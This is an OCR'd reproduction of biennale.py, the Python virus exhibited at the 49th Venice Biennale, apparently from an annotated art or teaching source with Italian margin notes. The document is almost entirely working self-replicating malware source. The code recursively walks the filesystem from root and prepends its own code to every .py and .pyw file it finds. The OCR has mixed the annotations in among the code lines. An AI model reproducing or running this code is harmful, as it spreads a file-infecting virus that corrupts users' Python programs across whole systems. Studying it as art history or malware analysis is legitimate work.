 # biennale.py ________________ go ________ to ____ 49th Biennale di Venezia
# HTTP://WWW.0100101110101101.ORG __ + __ [epidemiC] http://www.epidemic.ws
from dircache import *
from string import *
import os, sys
from stat import *
moduli importati → listdir
def fornicate(guest): argomento
1 try:
soul = open(guest, "r")
body = soul.read()
soul.close()
if find(body, "[epidemiC]") == -1:
soul = open(guest, "w")
soul.write(mybody + "\n\n" + body)
soul.close()
except IOError: pass
definizione funzione
def chat(party, guest):
2 if split(guest, ".")[-1] in ["py", "pyw"]:
fornicate(party + guest)
def join(party):
3 try:
if not S_ISLNK(os.stat(party)[ST_MODE]):
guestbook = listdir(party)
if party != "/": party = party + "/"
if not lower(party) in wank and not "__init__.py" in guestbook:
for guest in guestbook:
chat(party, guest)
join(party + guest)
except OSError: pass
wank
path/dir
elenco tutti
Dir
Scende di una Dir
if __name__ == '__main__':
4 mysoul = open(sys.argv[0])
mybody = mysoul.read()
mybody = mybody[:find(mybody, "#"*3) + 3]
mysoul.close()
blacklist = replace(split(sys.exec_prefix,":")[-1], "\\", "/")
if blacklist[-1] != "/": blacklist = blacklist + "/"
wank = [lower(blacklist), "/proc/", "/dev/"] Linux
join("/") invocazione di join da root
print ">             This file was contaminated by biennale.py, the world slowest virus."
print "Either Linux or Windows, biennale.py is definetely the first Python virus."
print "[epidemiC] http://www.epidemic.ws __ + __ HTTP://WWW.0100101110101101.ORG "
print "> ____________________ 49th Biennale di Venezia ____________________ <"
non esegue il vir se importato come modulo
salta le dir
con Python
###
try exept intercetta errori
1 infetta
2 cerca la vittima